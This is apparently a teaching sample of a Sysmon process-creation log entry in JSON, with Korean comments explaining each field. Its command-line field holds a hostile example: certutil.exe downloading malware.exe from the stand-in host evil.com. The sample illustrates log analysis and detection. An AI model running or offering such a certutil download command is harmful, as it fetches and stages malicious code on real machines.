 1 {
2 "timestamp": "2026-05-14T11:40:05Z",
3 "event_id": 1, // Sysmon: Process Creation
4 "host": "WS-OFFICE-05", // 단말기 이름
5 "user": "kim_sergeant", // 실행한 사용자 계정
6 "process_name": "cmd.exe", // 실행된 프로그램
7 "parent_process": "explorer.exe", // 이 프로그램을 실행시킨 부모 프로세스
8 "command_line": "cmd.exe /c certutil.exe -urlcache -f http://evil.com/malware.exe", // 상세 명령행
9 "file_path": "C:\\Windows\\System32\\cmd.exe",
10 "file_hash": "b0d6f90b3a81...", // 프로그램 고유 해시값(MD5/SHA256)
11 "privileges": "Standard User" // 실행 권한
12 }